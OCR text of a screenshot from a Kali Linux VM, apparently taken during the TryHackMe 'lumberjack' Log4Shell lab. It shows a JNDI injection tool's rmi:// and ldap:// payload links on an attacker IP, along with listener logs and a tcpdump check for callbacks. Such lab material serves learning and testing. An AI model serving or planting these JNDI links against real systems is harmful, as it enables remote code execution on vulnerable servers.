 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.8.14.24
36% 7:54
kali@kali: ~/Desktop/thm/lumberjack
File Actions Edit View Help
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.8.14.24:1099/etneza
ldap://10.8.14.24:1389/etneza
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.8.14.24:1099/gcpzzs
ldap://10.8.14.24:1389/gcpzzs
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.8.14.24:1099/tamh5u
Server Log
2022-01-23 07:53:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-23 07:53:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-01-23 07:53:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
┌──(kali㉿kali)-[~/Desktop/thm/lumberjack]
└─$ sudo tcpdump icmp -i tun0
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
[0] 0:sudo  1:zsh- 2:java* "kali" 07:54 23-Jan-22
Ps
Desktop
ENG
06:24 PM
23-01-2022
1